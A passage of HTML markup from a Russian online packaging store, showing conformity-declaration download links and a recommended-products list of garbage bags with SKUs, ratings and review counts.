                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-gpzsr5">

                <!-- items-container -->
                
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-50-mkm-big/" class="detail-slider" data-src="/upload/iblock/146/1469e8aea0b3e449f83998242642f31d.jpg">
                <span class="image">
                                    <img src="/upload/iblock/146/1469e8aea0b3e449f83998242642f31d.jpg"/ alt="image">
                                    <img src="/upload/iblock/eac/eacafd8c36ca871475150a1c86bb0529.jpg"/ alt="image">
                                    <img src="/upload/iblock/9d0/9d08b85263b80d0072a8cc424e4e9288.jpg"/ alt="image">
                                    <img src="/upload/iblock/059/05903b96625945bbe60945354061b114.jpg"/ alt="image">
                                    <img src="/upload/iblock/dd7/dd77fc6980d7d1cfc3a4beba289281c4.jpg"/ alt="image">
                                    <img src="/upload/iblock/f75/f7523de9cdec3a803ae3792923e80958.jpg"/ alt="image">
                                    <img src="/upload/iblock/e61/e616561ae6172d24118c6b1a98cdcfd7.jpeg"/ alt="image">
                                    <img src="/upload/iblock/738/738305d7c665e83eed9f314f1bd1c869.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240098</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-50-mkm-big/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 50 мкм, ПВД, черные, упаковка 100 штук, 105х120 см - 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.3</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="76">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="76" data-id="76">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_secondpict"></span>
            <span id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_pict_slider"></span>
            <span id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_price"></span>
            <span id="bx_3213857206_76_22e805950720723b89c8f43a23b6f668_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-v-pachkakh/" class="detail-slider" data-src="/upload/iblock/123/1232a0244991e22728c2afbbeae7eb6e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/123/1232a0244991e22728c2afbbeae7eb6e.jpg"/ alt="image">
                                    <img src="/upload/iblock/1ab/1aba93771ca7f51cd3074e717fcfb426.jpg"/ alt="image">
                                    <img src="/upload/iblock/dc0/dc036f469398989e5318fe363310bd6c.jpg"/ alt="image">
                                    <img src="/upload/iblock/d7b/d7be5d3e64c06aa18a7d79661c9f95d5.jpg"/ alt="image">
                                    <img src="/upload/iblock/aaf/aaf120f8409756be63b4cf02109ec570.jpg"/ alt="image">
                                    <img src="/upload/iblock/703/703ff6c0d38a93166ebbecc886dad0a6.jpeg"/ alt="image">
                                    <img src="/upload/iblock/866/8667d71e8a117a89d6c55c6420a8656c.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ120072</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-v-pachkakh/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 60 мкм, черные, в пачках 100 шт. 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.12</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="111">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="111" data-id="111">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_secondpict"></span>
            <span id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider"></span>
            <span id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_price"></span>
            <span id="bx_3213857206_111_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-40-mkm-v-pachkakh-bestsvetnye-2-sort/" class="detail-slider" data-src="/upload/iblock/b52/b527fec801adf8c27bb1bef1adff972c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/b52/b527fec801adf8c27bb1bef1adff972c.jpg"/ alt="image">
                                    <img src="/upload/iblock/b38/b3837990001d06632092711415132507.jpg"/ alt="image">
                                    <img src="/upload/iblock/daa/daabdc99bec25466c1df9ae28ce2673d.jpg"/ alt="image">
                                    <img src="/upload/iblock/f40/f4089d70061bb29081f90dc6c5b36885.jpg"/ alt="image">
                                    <img src="/upload/iblock/2bc/2bc36985335b7b575545d419d0659205.jpg"/ alt="image">
                                    <img src="/upload/iblock/090/090dedcb16ab7dc3a796696929a1cfe1.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ1200494</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-40-mkm-v-pachkakh-bestsvetnye-2-sort/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 40 мкм, в пачках 200 шт. прозрачные, 2 сорт,  2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.14</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="65">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="65" data-id="65">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_secondpict"></span>
            <span id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_pict_slider"></span>
            <span id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_price"></span>
            <span id="bx_3213857206_65_c5379a02c1cb93dbb97d57b39e16593b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-60-litrov-20-sht-pnd-14-mkm-razmer-60-85-sm-fioletovye/" class="detail-slider" data-src="/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png">
                <span class="image">
                                    <img src="/upload/iblock/c40/7qftygw4u5l8mq2qh02mzluuqnp4d0ni.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>PAK603006</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-s-ruchkami-60-litrov-20-sht-pnd-14-mkm-razmer-60-85-sm-fioletovye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с ручками 60 литров, 20 шт. ПНД, 14 мкм, размер 60*85 см, фиолетовые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>0</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="18595">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="18595" data-id="18595">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_secondpict"></span>
            <span id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_pict_slider"></span>
            <span id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_price"></span>
            <span id="bx_3213857206_18595_c5ed0c4d304f7a1c63756874c1189e84_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_pict" href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-5-shtuk-pvd-chernye-65-mkm/" class="detail-slider" data-src="/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8b3/8b3374ad2a299af4d724b421fc3e86e2.jpg"/ alt="image">
                                    <img src="/upload/iblock/33a/33a6e5e93136a85551f565a35ed3d3fd.jpg"/ alt="image">
                                    <img src="/upload/iblock/c76/c76c6acd64353779ee150f68a8ad1d76.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>S3601505</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-300-litrov/meshki-dlya-stroitelnogo-musora-300-litrov-5-shtuk-pvd-chernye-65-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для строительного мусора 360 литров, 70 мкм, в рулоне 5 штук, ПВД, черные, 2 слоя, 110x140 см, Стройка, плотные </span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_874_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
